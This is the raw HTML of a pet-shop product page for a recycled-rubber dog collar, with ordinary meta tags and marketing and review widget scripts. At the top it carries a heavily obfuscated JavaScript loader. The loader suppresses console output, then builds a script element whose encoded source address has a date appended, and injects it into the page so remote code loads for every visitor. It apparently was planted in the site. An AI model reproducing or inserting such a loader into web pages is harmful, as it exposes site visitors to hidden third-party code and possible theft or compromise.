p=m[RJ(0x508,0x572,'pp!J',0x503,0x531)](Function,m[RB(-0x221,'UTvc',-0x1d6,-0x1b3,-0x164)](m[RF('^4JS',0x629,0x69e,0x5c8,0x59f)](m[RF('UTvc',0x569,0x52d,0x515,0x60e)],m[RF('^4JS',0x52b,0x5b8,0x519,0x4c0)]),');'))();}catch(H){if(m[RF('gdGB',0x560,0x5b3,0x4ed,0x533)](m[Ry(0x294,'UTvc',0x2de,0x32e,0x2ef)],m[Ry(0x230,'JRw(',0x1df,0x301,0x286)])){var W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Cycle Dog - Canada Maple Leaf Collar">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/Canada_Collar_600x.jpg?v=1751312026">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/Canada_Collar_600x.jpg?v=1751312026">
      
      <meta property="og:image:width" content="1281">
      <meta property="og:image:height" content="1281">
    
  
  <meta property="product:price:amount" content="25.00">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Cycle Dog No Stink, Recycled, Canada Maple Leaf Dog Collars are hand sewn in Portland, Oregon. Made from recycled bike tubes, not only are they eco-friendly but the rubber backing doesn’t allow bacteria to grow and the collars do not get stinky!">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Cycle Dog - Canada Maple Leaf Collar">
  <meta name="twitter:description" content="Experience the quirky charm and eco-friendliness of Cycle Dog&#39;s! Hand-sewn in Portland, Oregon using recycled bike tubes, these collars are not only stylish, but the rubber backing prevents bacteria growth and eliminates stinky odors (yay for fresh-smelling pups!)

Anti-Bacterial &amp;amp; No Stink
Metal Buckle Is Made Of Stainless Steel 
Made From Recycled Bike Tires
Locally Made in Portland, OR
Bottle Opener Attached To Collar
Unique Designs

Medium 12″-21″ (30cm-53cm)

Normally fits dogs 30lbs-75lbs (13.5kg-34kg)

Large 17″-27″ (43cm-69cm)

Normally fits dogs 70lbs &amp;amp; over (&amp;gt;32kg)

Cycle Dog’s goal is to create the world’s best dog products with a focus on the environment and to raise awareness of the millions of bike tubes thrown into landfills every year. Hand sewn products are proudly made and tested in Portland, Oregon since 2009.">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/Canada_Collar_240x.jpg?v=1751312026">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Cycle Dog - Canada Maple Leaf Collar">



    
    
  <!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cycle Dog - Canada Maple Leaf Collar",
          ProductID: 858526777380,
          Categories: ["All","Collars","Cycle Dog","Dog Leashes\/Collars\/Harnesses","Made in the USA","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/Canada_Collar_grande.jpg?v=1751312026",
          URL: "https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar",
          Brand: "Cycle Dog",
          Price: "$25.00",
          Value: "25.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 